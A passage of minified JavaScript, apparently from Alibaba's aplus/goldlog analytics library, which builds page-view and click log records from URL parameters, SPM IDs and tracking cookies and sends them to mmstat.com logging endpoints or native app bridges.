RegExp("\\?.*"+t+"=([\\w\\.\\-\\*/]+)"),i=e.match(a),s=e.match(r),u=i&&2===i.length?i[1]:"",c=s&&2===s.length?s[1]:"";o=u>c?u:c,o=decodeURIComponent(o)}else n=e.match(a),o=n&&2===n.length?n[1]:""}catch(t){}finally{return o}}e.getParamFromUrl=n,e.getSPMFromUrl=function(t){return n("spm",t)}},function(t,e,n){"use strict";var o=n(54).nameStorage,a=n(5);e.getRefer=function(){var t=a.KEY||{},e=t.NAME_STORAGE||{};return document.referrer||o.getItem(e.REFERRER)||""}},function(t,e){"use strict";var n=function(){function t(){var t,e=[],r=!0;for(var l in p)p.hasOwnProperty(l)&&(r=!1,t=p[l]||"",e.push(c(l)+s+c(t)));n.name=r?o:a+c(o)+i+e.join(u)}function e(t,e,n){t&&(t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent&&t.attachEvent("on"+e,function(e){n.call(t,e)}))}var n=window;if(n.nameStorage)return n.nameStorage;var o,a="nameStorage:",r=/^([^=]+)(?:=(.*))?$/,i="?",s="=",u="&",c=encodeURIComponent,l=decodeURIComponent,p={},g={};return function(t){if(t&&0===t.indexOf(a)){var e=t.split(/[:?]/);e.shift(),o=l(e.shift())||"";for(var n,i,s,c=e.join(""),g=c.split(u),f=0,d=g.length;f<d;f++)n=g[f].match(r),n&&n[1]&&(i=l(n[1]),s=l(n[2])||"",p[i]=s)}else o=t||""}(n.name),g.setItem=function(e,n){e&&"undefined"!=typeof n&&(p[e]=String(n),t())},g.getItem=function(t){return p.hasOwnProperty(t)?p[t]:null},g.removeItem=function(e){p.hasOwnProperty(e)&&(p[e]=null,delete p[e],t())},g.clear=function(){p={},t()},g.valueOf=function(){return p},g.toString=function(){var t=n.name;return 0===t.indexOf(a)?t:a+t},e(n,"beforeunload",function(){t()}),g}();e.nameStorage=n},function(t,e,n){"use strict";var o=n(47);t.exports=function(){return{init:function(t){this.options=t},updateBasicParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{};return e.cna&&(o.updateKey(t,"cna",e.cna),this.options.context.what_to_sendpv.pvdata=t),t},addTagParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{},n=[];(e.tag||0===e.tag)&&n.push(["tag",e.tag]),(e.stag||0===e.stag)&&n.push(["stag",e.stag]),(e.lstag||0===e.lstag)&&n.push(["lstag",e.lstag]),n.length>0&&(this.options.context.what_to_sendpv.pvdata=t.concat(n))},run:function(){this.updateBasicParams(),this.addTagParams()}}}},function(t,e,n){"use strict";var o=n(44),a=n(40),r=n(42),i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(t){t||(t=window.navigator.userAgent);var e=goldlog.getMetaInfo("aplus-toUT")+"",n=a.isAplusChnl(),s=o.webviewIsAbove({version_ios_tb:[6,6,0],version_ios_tm:[5,28,0],version_android_tb:[6,6,2],version_android_tm:[5,32,0]},t);return s||(s=r.haveNativeFlagInUA()||i||"2"===e||"toUT2HC"===e),n&&"AliBCBridge"!==n.bridgeName&&(s=!!n.toUT2),s};e.isToUT2=s,e.isEnable=function(t,e){var n=s(e),o=!0;switch(t){case"what_to_hjlj_ut2":case"do_sendhjlj_ut2":case"what_to_sendpv_ut2":case"do_sendpv_ut2":o=!!n;break;case"what_to_hjlj_ut":case"do_sendhjlj_ut":case"what_to_sendpv_ut":case"do_sendpv_ut":o=!n}return o}},function(t,e,n){"use strict";function o(t){var e,n,o,a,r=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(i.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(r.unshift([o,a]),s[o]=1));return r}function a(t){var e,n,o,a,r=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(s.isStartWith(o,i.s_plain_obj)&&!s.isStartWith(o,i.mkPlainKeyForExparams())||u[o]))if(s.isStartWith(o,i.mkPlainKeyForExparams())){var c=i.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&r.unshift([p[0],p[1]])}}else r.unshift([o,a]);return r}function r(){var t={isonepage:"-1",urlpagename:""},e=g.qGet();if(e&&e.hasOwnProperty("isonepage_data"))t.isonepage=e.isonepage_data.isonepage,t.urlpagename=e.isonepage_data.urlpagename;else{var n=c.getMetaCnt("isonepage")||"-1",o=n.split("|");t.isonepage=o[0],t.urlpagename=o[1]?o[1]:""}return t}var i=n(17),s=n(9),u=n(25),c=n(28),l=n(52),p=n(42),g=n(26),f=n(4),d=n(11);t.exports=function(){return{init:function(t){this.options=t},keyIsAvailable:function(t){var e=["functype","funcId","spm-cnt","spm-url","spm-pre","_ish5","_is_g2u","_h5url","cna","isonepage","lver","jsver"];return i.indexof(e,t)===-1},valIsAvailable:function(t){return"object"!=typeof t&&"function"!=typeof t},upUtData:function(t,e){var n=this;if(t=t?t:{},e&&"object"==typeof e)for(var o in e){var a=e[o];o&&n.valIsAvailable(a)&&n.keyIsAvailable(o)&&(t[o]=a)}return t},getToUtData:function(t){var e=u.getGoldlogVal("_$")||{},n=e.spm||{},s=this.options.context||{},c=!!s.is_single,p=s.what_to_sendpv||{},g=a(o(p.exparams||[]));g=i.arr2obj(g);var _=i.arr2obj(p.pvdata),h=a(o(s.userdata||[]));h=i.arr2obj(h);var m=location.href,v={},b=l.getParamFromUrl("scm",m)||"";b&&(v.scm=b);var y=l.getParamFromUrl("pg1stepk",m)||"";y&&(v.pg1stepk=y);var w=l.getParamFromUrl("point",m)||"";w&&(v.issb=1),_&&_.mansndlog&&(v.mansndlog=_.mansndlog),v=this.upUtData(v,g),v=this.upUtData(v,h);var x=r();v.functype="page",v.funcId="2001",v.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,v._ish5="1",v._h5url=m,v._toUT=2,v._bridgeName=t.bridgeName||"",v._bridgeVersion=t.bridgeVersion||"",v["spm-cnt"]=n.spm_cnt||"",v["spm-url"]=n.spm_url||"",v["spm-pre"]=n.spm_pre||"",v.cna=d.getCookie("cna"),v.lver=goldlog.lver||f.lver,v.jsver=f.script_name,v.pver=goldlog.aplus_cplugin_ver,v.isonepage=x.isonepage;var T=goldlog.getMetaInfo("aplus-utparam");return T&&(v["utparam-cnt"]=JSON.stringify(T)),v._is_g2u_=c?1:2,v},run:function(){var t=this.options.context||{},e=t.what_to_sendpv_ut2||{},n=t.where_to_sendlog_ut||{},o=n.aplusToUT||{},a=o.toUT2||{};(a&&a.isAvailable&&"function"==typeof a.toUT2||p.haveNativeFlagInUA())&&(e.pvdataToUt=this.getToUtData(a),this.options.context.what_to_sendpv_ut2=e)}}}},function(t,e,n){"use strict";function o(t){var e,n,o,a,i=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(r.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(i.unshift([o,a]),s[o]=1));return i}function a(t){var e,n,o,a,s=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(i.isStartWith(o,r.s_plain_obj)&&!i.isStartWith(o,r.mkPlainKeyForExparams())||u[o]))if(i.isStartWith(o,r.mkPlainKeyForExparams())){var c=r.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&s.unshift([p[0],p[1]])}}else s.unshift([o,a]);return s}var r=n(17),i=n(9),s=n(25),u=n(28),c=n(42),l=n(26),p=n(4),g=n(11);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n,i=s.getGoldlogVal("_$")||{},c=i.spm||{},f=a(o(t)),d={};try{var _=r.arr2obj(f);_._toUT=1,_._bridgeName=e.bridgeName||"",_._bridgeVersion=e.bridgeVersion||"",n=JSON.stringify(_)}catch(t){n='{"_toUT":1}'}var h=u.getOnePageInfo(l);d.functype="2001",d.urlpagename=h.urlpagename,d.url=location.href,d.spmcnt=c.spm_cnt||"",d.spmurl=c.spm_url||"",d.spmpre=c.spm_pre||"",d.lzsid="",d.cna=g.getCookie("cna"),d.extendargs=n,d.isonepage=h.isonepage;var m=this.options.context||{},v=!!m.is_single;return d._is_g2u_=v?1:2,d.version=p.toUtVersion,d.lver=goldlog.lver||p.lver,d.jsver=p.script_name,d},run:function(){var t=this.options.context||{},e=t.what_to_sendpv||{},n=e.pvdata||[],o=t.what_to_sendpv_ut||{},a=t.where_to_sendlog_ut||{},r=a.aplusToUT||{},i=r.toUT||{};(i&&i.isAvailable&&"function"==typeof i.toUT2||c.haveNativeFlagInUA())&&(o.pvdataToUt=this.getToUtData(n,i),this.options.context.what_to_sendpv_ut=o)}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";if(t.what_to_sendpv_ut2.pvdataToUt._slog=e,t.what_to_sendpv_ut.pvdataToUt._slog=e,t.what_to_sendpv.pvdata.push(["_slog",e]),t.ut_is_available){var n=t.is_single?"1":"2";t.what_to_sendpv.pvdata.push(["_is_g2u",n])}}}}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=o.getGoldlogVal("_$")||{},e=this.options.context.can_to_sendpv||{},n=t.send_pv_count||0,a=this.options.config||{};return a.is_auto&&n>0?"done":(e.flag="YES",this.options.context.can_to_sendpv=e,t.send_pv_count=++n,void o.setGoldlogVal("_$",t))}}}},function(t,e,n){"use strict";var o=n(25),a=n(17);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=!!t.is_single;if(!e){var n=t.what_to_sendpv||{},r=t.where_to_sendpv||{},i=n.pvdata||[],s=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==s){var u=goldlog.send(r.url,a.arr2obj(i));o.setGoldlogVal("req",u)}}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut2||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT2;if(o.isNative4Aplus())return u.toutflag="toUT2",void(n.options.context.what_to_sendpv_ut2.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT2",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut2.isSuccess=!0,e("done")},function(t){n.options.context.what_to_sendpv_ut2.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT;if(o.isNative4Aplus())return u.toutflag="toUT",void(n.options.context.what_to_sendpv_ut.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut.isSuccess=!0,e()},function(t){n.options.context.what_to_sendpv_ut.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(37),a=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=goldlog._$||{},e=this.options.context||{};a.setGoldlogVal("pv_context",e);var n=goldlog.spm_ab||[],r=n.join("."),i=t.send_pv_count,s={cna:e.etag.cna,count:i,spmab_pre:goldlog.spmab_pre};o.doPubMsg(["sendPV","complete",r,s]),o.doCachePubs(["sendPV","complete",r,s])}}}},function(t,e){"use strict";e.plugins_prepv=[]},function(t,e,n){"use strict";function o(){var t=i.getGoldlogVal("_$")||{},e="//gm.mmstat.com/";return t.is_terminal&&(e="//wgo.mmstat.com/"),{where_to_hjlj:{url:e,ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"}}}function a(){return r.assign(new s,new o)}var r=n(9),i=n(25),s=n(67);t.exports=a},function(t,e,n){"use strict";function o(){return{compose:{},basic_params:{cna:a.getCookie("cna")},where_to_hjlj:{url:"//gm.mmstat.com/",ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"},userdata:{},what_to_hjlj:{logdata:{}},what_to_pvhash:{hash:[]},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},what_to_hjlj_ut:{logdataToUT:{}},what_to_hjlj_ut2:{isSuccess:!1,logdataToUT:{}},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},network:{connType:"UNKNOWN"},is_single:!1}}var a=n(11);t.exports=o},function(t,e,n){"use strict";e.plugins_hjlj=[{name:"etag",enable:!0,path:n(36)},{name:"where_to_sendlog_ut",enable:!0,path:n(39)},{name:"is_single",enable:!0,path:n(41)},{name:"what_to_hjlj_exinfo",enable:!0,path:n(69)},{name:"what_to_pvhash",enable:!0,path:n(45)},{name:"what_to_hjlj",enable:!0,path:n(70),deps:["what_to_hjlj_exinfo","what_to_pvhash"]},{name:"what_to_hjlj_ut2",enable:n(56),path:n(71),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_ut",enable:n(56),path:n(72),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_slog",enable:!0,path:n(73),deps:["what_to_hjlj"]},{name:"where_to_hjlj",enable:!0,path:n(74),deps:["is_single","what_to_hjlj"]},{name:"do_sendhjlj",enable:!0,path:n(75),deps:["is_single","what_to_hjlj","where_to_hjlj"]},{name:"do_sendhjlj_ut2",enable:n(56),path:n(76),deps:["what_to_hjlj","what_to_hjlj_ut2","where_to_sendlog_ut"]},{name:"do_sendhjlj_ut",path:n(77),deps:["what_to_hjlj","what_to_hjlj_ut","where_to_sendlog_ut"]}]},function(t,e,n){"use strict";var o=n(17),a=n(30),r=n(25),i=n(25),s=n(24),u=n(11);t.exports=function(){return{init:function(t){this.options=t},getCookieUserInfo:function(){var t=[],e=u.getCookie("workno")||u.getCookie("emplId");e&&t.push("workno="+e);var n=u.getHng();return n&&t.push("_hng="+u.getHng()),t},filterExinfo:function(t){var e="";try{t&&("string"==typeof t?e=t.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=").replace(/&aplus&/,"&"):"object"==typeof t&&(e=o.obj2param(t,!0)))}catch(t){e=t.message?t.message:""}return e},getExparamsFlag:function(){var t=this.options.context||{},e=t.what_to_hjlj_exinfo||{};return e.EXPARAMS_FLAG||"EXPARAMS"},getCustomExParams:function(t){var e="";return t!==this.getExparamsFlag()&&(e=this.filterExinfo(t)||""),e?e.split("&"):[]},getBeaconExparams:function(t,e){var n=[],r=a.getExParams(o)||"";r=r.replace(/&aplus&/,"&");for(var i=o.param2arr(r)||[],u=function(e){return s.indexof(t,e)>-1},c=0;c<i.length;c++){var l=i[c],p=l[0]||"",g=l[1]||"";p&&g&&(e===this.getExparamsFlag()||u(p))&&n.push(p+"="+g)}return n},getExinfo:function(t){var e=this.options.context||{},n=e.what_to_hjlj_exinfo||{},o=n.exparams_key_names||[],a=this.getBeaconExparams(o,t);return a},getExData:function(t){var e=[];if("object"==typeof t)for(var n in t){var o=t[n];n&&o&&"object"!=typeof o&&"function"!=typeof o&&e.push(n+"="+o)}return e},doConcatArr:function(t,e){return e&&e.length>0&&(t=t.concat(e)),t},run:function(){try{var t=this.options.context.what_to_hjlj_exinfo||{},e=r.getGoldlogVal("_$")||{},n=e.meta_info||{},o=n["aplus-exinfo"]||"",a=n["aplus-exdata"]||"",s=[];s=this.doConcatArr(s,t.exinfo||[]),s=this.doConcatArr(s,this.getExinfo(o)),s=this.doConcatArr(s,this.getCookieUserInfo()),s=this.doConcatArr(s,this.getCustomExParams(o)),s=this.doConcatArr(s,this.getExData(a)),t.exinfo=s.join("&"),this.options.context.what_to_hjlj_exinfo=t}catch(t){i.logger({msg:t?t.message:""})}}}}},function(t,e,n){"use strict";var o=n(30),a=n(17),r=n(11),i=n(9),s=n(4);t.exports=function(){return{init:function(t){this.options=t},getParams:function(){var t=this.options.context||{},e=t.userdata||{},n=t.basic_params||{},u=t.what_to_hjlj_exinfo||{},c=u.exinfo||"",l=t.etag||{},p=l.cna||n.cna||r.getCookie("cna"),g=e.gmkey,f="";e.gokey&&c?f=[e.gokey,c].join("&"):e.gokey?f=e.gokey:c&&(f=c);var d=t.what_to_pvhash||{},_=d.hash||[];_.length&&(f+="&"+_.join("=")),f+="&jsver="+s.script_name,f+="&lver="+s.lver,f+="&pver="+goldlog.aplus_cplugin_ver,f+="&cache="+i.makeCacheNum(),f+="&page_cna="+p;var h={gmkey:g||"",gokey:f,cna:p},m=goldlog.getMetaInfo("aplus-p-url-init");m&&(h._p_url=goldlog.getMetaInfo("aplus-p-url")||m),e["spm-cnt"]&&(h["spm-cnt"]=e["spm-cnt"]),e["spm-pre"]&&(h["spm-pre"]=e["spm-pre"]);try{var v=o.getExParams(a),b=a.param2obj(v).uidaplus;b&&(h._gr_uid_=b)}catch(t){}return h},run:function(){this.options.context.what_to_hjlj.logdata=this.getParams()}}}},function(t,e,n){"use strict";var o=n(43),a=n(25),r=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=a.getGoldlogVal("_$")||{},i=n.spm||{},s=this.options.context.userdata||{},u=this.options.context.basic_params||{},c=this.options.context||{},l=c.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";s.gokey&&p?g=[s.gokey,p].join("&"):s.gokey?g=s.gokey:p&&(g=p);var f={};f.functype="ctrl",f.funcId=o.getFunctypeValue2({logkey:s.logkey,gmkey:s.gmkey,spm_ab:a.getGoldlogVal("spm_ab")}),f.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,f.logkey=s.logkey,f.gokey=encodeURIComponent(g),f.gmkey=s.gmkey,f._ish5="1",f._h5url=location.href,f._is_g2u_=t?1:2,f._toUT=2,f._bridgeName=e.bridgeName||"",f._bridgeVersion=e.bridgeVersion||"",f["spm-cnt"]=i.spm_cnt||"",f["spm-url"]=i.spm_url||"",f["spm-pre"]=i.spm_pre||"",f.cna=u.cna,f.lver=r.lver,f.jsver=r.script_name,s.hasOwnProperty("autosend")&&(f.autosend=s.autosend);var d=goldlog.getMetaInfo("aplus-utparam");return d&&(f["utparam-cnt"]=JSON.stringify(d)),f},run:function(){var t=this.options.context||{},e=t.what_to_hjlj_ut2||{},n=!!t.is_single,o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT2||{};e.logdataToUT=this.getToUtData(n,r),this.options.context.what_to_hjlj_ut2=e}}}},function(t,e,n){"use strict";var o=n(43),a=n(11),r=n(25),i=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=r.getGoldlogVal("_$")||{},s=n.spm||{},u=this.options.context||{},c=u.userdata||{},l=u.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";c.gokey&&p?g=[c.gokey,p].join("&"):c.gokey?g=c.gokey:p&&(g=p);var f={gmkey:c.gmkey,gokey:g,lver:i.lver,jsver:i.script_name,version:i.toUtVersion,spm_cnt:s.spm_cnt||"",spm_url:s.spm_url||"",spm_pre:s.spm_pre||""};f._is_g2u_=t?1:2,f._bridgeName=e.bridgeName||"",f.bridgeVersion=e.bridgeVersion||"",f._toUT=1;try{f=JSON.stringify(f),"{}"==f&&(f="")}catch(t){f=""}var d=n.meta_info||{},_=d.isonepage_data||{},h={};return h.functype=o.getFunctypeValue({logkey:c.logkey,gmkey:c.gmkey,spm_ab:r.getGoldlogVal("spm_ab")}),h.spmcnt=s.spm_cnt||"",h.spmurl=s.spm_url||"",h.spmpre=s.spm_pre||"",h.logkey=c.logkey,h.logkeyargs=f,h.urlpagename=_.urlpagename,h.url=location.href,h.cna=a.getCookie("cna")||"",h.extendargs="",h.isonepage=_.isonepage,h},run:function(){var t=this.options.context||{},e=!!t.is_single,n=t.what_to_hjlj_ut||{},o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT||{};n.logdataToUT=this.getToUtData(e,r),this.options.context.what_to_hjlj_ut=n}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";t.what_to_hjlj_ut2.logdataToUT._slog=e,t.what_to_hjlj_ut.logdataToUT._slog=e;var n=["_slog="+e];if(t.ut_is_available){var o=t.is_single?"1":"2";n.push("_is_g2u="+o)}t.what_to_hjlj.logdata.gokey?t.what_to_hjlj.logdata.gokey+="&"+n.join("&"):t.what_to_hjlj.logdata.gokey=n.join("&")}}}},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(25),i=n(23),s=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=r.getGoldlogVal("_$")||{},e=t.meta_info||s.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},cramUrl:function(t){var e=r.getGoldlogVal("_$")||{},n=e.spm||{},o=this.options.context.where_to_hjlj||{},i=o.ac_atpanel,s=o.tblogUrl,u=this.options.context.what_to_hjlj||{},c=this.options.context.userdata||{},l=!0,p=c.logkey;if(!p)return{url:t,logkey_available:!1};if("ac"==p)t=i+"1.gif";else if(a.isStartWith(p,"ac-"))t=i+p.substr(3);else if(a.isStartWith(p,"/")){t+=p.substr(1);var g=u.logdata||{};g["spm-cnt"]=n.spm_cnt,g.logtype=2;try{u.logdata=g,this.options.context.what_to_hjlj=u}catch(t){}}else a.isEndWith(p,".gif")?t=s+p:l=!1;return{url:t,logkey_available:l}},can_to_sendhjlj:function(t){var e=this.options.context||{},n=e.logger||function(){},o=this.options.context.userdata||{};return!!t.logkey_available||(n({msg:"logkey: "+o.logkey+" is not legal!"}),!1)},run:function(){var t=!!this.options.context.is_single;if(!t){var e,n,a=o.filterIntUrl(this.options.context.where_to_hjlj.url),r=this.getAplusMetaByKey("aplus-rhost-g"),s=r&&o.hostValidity(r);s&&(e=/^\/\//.test(r)?"":"//",n=/\/$/.test(r)?"":"/",a=e+r+n),r&&!s&&i.logger({msg:"aplus-rhost-g: "+r+' is invalid, suggestion: "xxx.mmstat.com"'});var u=this.cramUrl(a);return this.can_to_sendhjlj(u)?void(this.options.context.where_to_hjlj.url=u.url):"done"}}}}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=this.options.config||{},n=!!t.is_single;if(!n){var a=t.logger||{},r=t.what_to_hjlj||{},i=t.where_to_hjlj||{},s=r.logdata||{},u=i.url||"";u||"function"!=typeof a||a({msg:"warning: where_to_hjlj.url is null, goldlog.record failed!"});var c=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==c){var l=goldlog.send(i.url,s,e.method||"GET");o.setGoldlogVal("req",l)}}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.logger||function(){},i=a.what_to_hjlj_ut2||{},s=a.where_to_sendlog_ut||{},u=!!a.is_single,c=i.logdataToUT||{},l=s.aplusToUT||{},p=l.toUT2;if(o.isNative4Aplus())return l.toutflag="toUT2",void(n.options.context.what_to_hjlj_ut2.isSuccess=!0);if(p&&"function"==typeof p.toUT2&&p.isAvailable)try{l.toutflag="toUT2",p.toUT2(c,function(){n.options.context.what_to_hjlj_ut2.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut2.errorMsg=t,e()},2e3)}catch(t){u&&r({msg:"warning: singleSendHjlj toUTName = toUT2 errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_hjlj_ut2.isSuccess,i=a.logger||function(){},s=!!a.is_single,u=a.where_to_sendlog_ut||{},c=a.what_to_hjlj_ut||{},l=c.logdataToUT||{},p=u.aplusToUT||{},g=p.toUT;if(o.isNative4Aplus())return p.toutflag="toUT",void(n.options.context.what_to_hjlj_ut.isSuccess=!0);if(!r&&g&&"function"==typeof g.toUT2&&g.isAvailable)try{p.toutflag="toUT",g.toUT2(l,function(){n.options.context.what_to_hjlj_ut.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut.errorMsg=t,e()},3e3)}catch(t){s&&i({msg:"warning: singleSend toUTName = "+u.toUTName+" errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";function o(){var t,e,n=i.KEY||{},o=n.NAME_STORAGE||{};if(!l&&c){var a=location.href,u=c&&(a.indexOf("login.taobao.com")>=0||a.indexOf("login.tmall.com")>=0),p=s.getRefer();u&&p?(t=p,e=r.getItem(o.REFERRER_PV_ID)):(t=a,e=goldlog.pvid),r.setItem(o.REFERRER,t),r.setItem(o.REFERRER_PV_ID,e)}}var a=n(79),r=n(54).nameStorage,i=n(4),s=n(53),u=n(82),c="https:"==location.protocol,l=parent!==self;e.run=function(){var t="beforeunload";a.on(window,t,function(){o(),u(t)})}},function(t,e,n){"use strict";function o(t,e,n){var o=goldlog._$||{},a=o.meta_info||{},r=a.aplus_ctap||{},i=a["aplus-touch"];if(r&&"function"==typeof r.on)r.on(t,e);else{var u="ontouchend"in document.createElement("div");!u||"tap"!==i&&"tapSpm"!==n?s(t,u?"touchstart":"mousedown",e):c.on(t,e)}}function a(t){try{p.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){a(t)},1)}t()}function r(t){var e=0,n=function(){0===e&&t(),e++};"complete"===p.readyState&&n();var o;if(p.addEventListener)o=function(){p.removeEventListener("DOMContentLoaded",o,!1),n()},p.addEventListener("DOMContentLoaded",o,!1),window.addEventListener("load",n,!1);else if(p.attachEvent){o=function(){"complete"===p.readyState&&(p.detachEvent("onreadystatechange",o),n())},p.attachEvent("onreadystatechange",o),window.attachEvent("onload",n);var r=!1;try{r=null===window.frameElement}catch(t){}p.documentElement.doScroll&&r&&a(n)}}function i(t){"complete"===p.readyState?t():s(l,"load",t)}function s(){var t=arguments;if(2===t.length)"DOMReady"===t[0]&&r(t[1]),"onload"===t[0]&&i(t[1]);else if(3===t.length){var e=t[0],n=t[1],a=t[2];"tap"===n||"tapSpm"===n?o(e,a,n):e[_]((g?"on":"")+n,function(t){t=t||l.event;var e=t.target||t.srcElement;"function"==typeof a&&a(t,e)},!!u(n)&&{passive:!0})}}var u=n(80),c=n(81),l=window,p=document,g=!!p.attachEvent,f="attachEvent",d="addEventListener",_=g?f:d;e.DOMReady=r,e.onload=i,e.on=s},function(t,e){var n;t.exports=function(t){if("boolean"==typeof n)return n;if(!/touch|mouse|scroll|wheel/i.test(t))return!1;n=!1;try{var e=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("test",null,e)}catch(t){}return n}},function(t,e){"use strict";function n(t,e){return t+Math.floor(Math.random()*(e-t+1))}function o(t,e,n){var o=l.createEvent("HTMLEvents");if(o.initEvent(e,!0,!0),"object"==typeof n)for(var a in n)o[a]=n[a];t.dispatchEvent(o)}function a(t){0===Object.keys(g).length&&(p.addEventListener(_,r,!1),p.addEventListener(d,i,!1),p.addEventListener(m,i,!1));for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o={};for(var a in n)o[a]=n[a];var s={startTouch:o,startTime:Date.now(),status:h,element:t.srcElement||t.target};g[n.identifier]=s}}function r(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o=g[n.identifier];if(!o)return;var a=n.clientX-o.startTouch.clientX,r=n.clientY-o.startTouch.clientY,i=Math.sqrt(Math.pow(a,2)+Math.pow(r,2));(o.status===h||"pressing"===o.status)&&i>10&&(o.status="panning")}}function i(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],a=n.identifier,s=g[a];s&&(s.status===h&&t.type===d&&(s.timestamp=Date.now(),o(s.element,v,{touch:n,touchEvent:t})),delete g[a])}0===Object.keys(g).length&&(p.removeEventListener(_,r,!1),p.removeEventListener(d,i,!1),p.removeEventListener(m,i,!1))}function s(t){t.__fixTouchEvent||(t.addEventListener(f,function(){},!1),t.__fixTouchEvent=!0)}function u(){c||(p.addEventListener(f,a,!1),c=!0)}var c=!1,l=window.document,p=l.documentElement,g={},f="touchstart",d="touchend",_="touchmove",h="tapping",m="touchcancel",v="aplus_tap"+n(1,1e5);
-t.exports={on:function(t,e){u(),t&&t.addEventListener&&e&&(s(t),t.addEventListener(v,e._aplus_tap_callback=function(t){e(t,t.target)},!1))},un:function(t,e){t&&t.removeEventListener&&e&&e._aplus_tap_callback&&t.removeEventListener(v,e._aplus_tap_callback,!1)}}},function(t,e){"use strict";t.exports=function(t){var e=goldlog&&goldlog._$?goldlog._$.pageLoadTime:"";if("setPageSPM"===t){goldlog.preSetPageSPMTime=goldlog.setPageSPMTime||e||"",goldlog.setPageSPMTime=(new Date).getTime();var n=goldlog.spm_ab;n&&"0.0"!==n&&goldlog.record("/x.p.d","OTHER","_s="+goldlog.preSetPageSPMTime+"&_e="+goldlog.setPageSPMTime+"&from="+t,"POST")}else if("beforeunload"===t){var o="";try{o=performance.timing.domInteractive}catch(t){o=e}var a=(new Date).getTime();goldlog.record("/x.p.d","OTHER","_s="+o+"&_e="+a+"&from="+t,"POST")}}},function(t,e,n){"use strict";function o(){var t=(new 